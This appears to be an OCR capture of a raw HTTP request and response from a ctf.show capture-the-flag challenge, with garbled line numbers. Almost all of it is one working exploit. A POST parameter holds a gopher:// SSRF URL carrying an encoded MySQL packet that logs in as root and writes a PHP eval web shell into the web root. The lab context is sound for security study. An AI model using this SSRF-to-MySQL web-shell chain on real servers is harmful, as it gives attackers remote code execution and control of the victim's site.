 1 POST /check.php HTTP/1.1
2 Host: 038c12c8-2ae8-4422-8e23-717fe0ef93a8.challenge.ctf.show
3 Content-Length : 1293
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Origin : http://038c12c8-2ae8-4422-8e23-717fe0ef93a8.challenge.ctf.show
8 Content-Type : application/x-www-form-urlencoded
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer :
http://038c12c8-2ae8-4422-8e23-717fe0ef93a8.challenge.ctf.show/
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Connection : close
4
5 u=Username &returl =
gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%
2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2
500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%25
6f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%256
9%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503
%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%
2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2
573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%25
0f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256
f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574
%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%
256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2
571%256c%254a%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%25
27%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%255
0%254f%2553%2554%255b%2570%2561%2573%2573%255d%2529%253b%2520%253f%253e
%2527%2520%2549%254e%2554%254f%2520%254f%2555%2554%2546%2549%254c%2545%
2520%2527%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%2
56c%252f%2532%252e%2570%2568%2570%2527%253b%2501%2500%2500%2500%25 01
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Fri, 03 Feb 2023 06:21:24 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 0
8
9